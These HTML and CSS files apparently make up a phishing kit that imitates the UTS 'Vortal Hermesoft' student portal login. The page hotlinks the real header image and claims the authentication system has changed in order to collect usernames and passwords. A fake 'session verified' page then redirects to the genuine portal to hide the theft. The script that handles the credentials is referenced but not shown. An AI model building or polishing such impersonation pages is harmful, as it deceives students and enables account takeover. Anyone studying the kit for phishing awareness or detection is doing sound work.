
<file: iniciarSesion.html>
<!DOCTYPE html>
<html lang="es">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Vortal Hermesoft 2.1</title>
  <link rel="stylesheet" href="styleIniciar.css">
</head>

<body>
  <div class="login-box">
    <div class="header"></div>
    <p class="message">
      Estimado usuario, el sistema de autenticación ha cambiado, ahora debes hacer uso del formulario a continuación.
    </p>

    <form class="login-form" id="loginForm">
      <div class="form-row-group">
        <div class="form-row">
          <label for="username">Usuario</label>
          <input type="text" id="username" name="username" required>
        </div>

        <div class="form-row">
          <label for="password">Contraseña</label>
          <input type="password" id="password" name="password" required>
        </div>
      </div>

      <div class="buttons">
        <button type="button" class="btn btn-remember">Recordar Contraseña</button>
        <button type="button" class="btn btn-reset">Restablecer</button>
        <button type="submit" class="btn btn-login">Ingresar</button>
      </div>
    </form>
  </div>
  <script src="script.js"></script>
</body>

</html>
</file>

<file: verificacionExitosa.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Sesión Verificada</title>
    <style>
        body {
            font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
            background-color: #f5f8ff;
            display: flex;
            justify-content: center;
            align-items: center;
            height: 100vh;
            margin: 0;
        }
        
        .container {
            background-color: white;
            border-radius: 10px;
            box-shadow: 0 4px 12px rgba(0, 0, 0, 0.1);
            padding: 30px;
            text-align: center;
            max-width: 400px;
            width: 90%;
        }
        
        .success-icon {
            color: #4CAF50;
            font-size: 64px;
            margin-bottom: 20px;
        }
        
        h1 {
            color: #333;
            margin-bottom: 15px;
        }
        
        p {
            color: #666;
            margin-bottom: 25px;
            line-height: 1.5;
        }
        
        .btn {
            background-color: #4CAF50;
            color: white;
            border: none;
            padding: 12px 24px;
            border-radius: 5px;
            cursor: pointer;
            font-size: 16px;
            transition: background-color 0.3s;
        }
        
        .btn:hover {
            background-color: #45a049;
        }
    </style>
</head>
<body>
    <div class="container">
        <div class="success-icon">✓</div>
        <h1>¡Sesión Verificada!</h1>
        <p>Tu sesión ha sido verificada de manera exitosa. Ya puedes comenzar a utilizar todos los servicios disponibles.</p>
        <button class="btn" onclick="continuar()">Continuar</button>
    </div>

    <script>
        function continuar() {
            window.location.href = "https://www.uts.edu.co/sitio/portal-academico";
        }
    </script>
</body>
</html>
</file>
<file: styleIniciar.css>
body {
  font-family: Arial, sans-serif;
  background: #f7f7f7;
  display: flex;
  justify-content: center;
  align-items: center;
  height: 100vh;
}

.login-box {
  background: #fff;
  border: 1px solid #ddd;
  border-radius: 10px;
  box-shadow: 0 0px 8px rgba(3, 114, 81, 0.432);
  width: 650px;
  height: 360px;
}

.header {
  background-image: url(https://estudiante.uts.edu.co/uts/hermesoft/vortal/miVortal/images/header.jpg);
  border-bottom: 3px solid #c6e048;
  padding: 28px;
  border-top-left-radius: 10px;
  border-top-right-radius: 10px;
}

.message {
  margin: 15px 20px;
  font-size: 12px;
  color: #444;
  padding-top: 10px;
  padding-bottom: 90px;
}

.login-form {
  display: flex;
  flex-direction: column;
  gap: 15px;
  margin: 10px 40px;
}

/* agrupa usuario y contraseña en una sola fila */
.form-row-group {
  display: flex;
  justify-content: space-between;
  gap: 20px;
  margin-bottom: -20px;
}

.form-row {
  display: flex;
  align-items: center;
  gap: 10px;
  flex: 1;
}

.form-row label {
  font-size: 12px;
  color: #333;
}

.form-row input {
  flex: 1;
  max-width: 150px;
  background-color: #3b99d838;
  padding: 8px 6px;
  border: 1px solid #ccc;
  border-radius: 5px;
  outline: none;
  font-size: 12px;
}

.form-row input:focus {
  border-color: #70b000;
}

.buttons {
  display: flex;
  justify-content: right;
  gap: 15px;
  margin-top: 15px;
  padding-top: 10px;
  border-top: 1px dashed #ccc;
  padding-bottom: 40px;
}

.btn {
  width: 160px;
  padding: 8px 20px;
  border: none;
  border-radius: 5px;
  cursor: pointer;
  font-size: 12px;
}

.btn-remember,
.btn-reset {
  background: #c6e048;
  color: #333;
}

.btn-login {
  background: #004a7c;
  color: #fff;
}

.btn:hover {
  opacity: 0.9;
}
</file>
